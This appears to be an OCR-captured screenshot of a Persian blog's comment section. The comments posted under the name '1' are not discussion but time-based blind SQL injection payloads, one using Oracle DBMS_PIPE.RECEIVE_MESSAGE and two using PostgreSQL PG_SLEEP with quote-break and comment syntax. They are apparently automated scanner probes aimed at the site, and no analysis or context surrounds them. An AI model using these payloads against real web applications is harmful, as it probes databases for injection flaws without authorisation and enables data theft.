
۱
گفت:
۲۹ مرداد ۱۴۰۴ در ۱۱:۵۲ ب.ظ
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
پاسخ
۱
گفت:
۲۹ مرداد ۱۴۰۴ در ۱۱:۵۲ ب.ظ
I3hNlBfF’) OR 373=(SELECT 373 FROM PG_SLEEP(15))–
پاسخ
۱
گفت:
۲۹ مرداد ۱۴۰۴ در ۱۱:۵۱ ب.ظ
Q96bHfZx’ OR 305=(SELECT 305 FROM PG_SLEEP(15))–